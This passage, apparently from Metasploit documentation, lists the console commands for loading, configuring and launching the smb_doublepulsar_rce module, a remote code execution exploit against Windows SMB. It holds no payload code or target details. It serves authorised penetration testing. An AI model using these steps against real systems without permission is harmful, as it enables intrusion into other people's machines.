 Module Options
To display the available options, load the module within the Metasploit console and run the commands 'show
options' or 'show advanced':
1 msf > use exploit/windows/smb/smb_doublepulsar_rce
2 msf exploit(smb_doublepulsar_rce) > show targets
3 ...targets...
4 msf exploit(smb_doublepulsar_rce) > set TARGET < target-id >
5 msf exploit(smb_doublepulsar_rce) > show options
6 ...show and set options...
7 msf exploit(smb_doublepulsar_rce) > exploit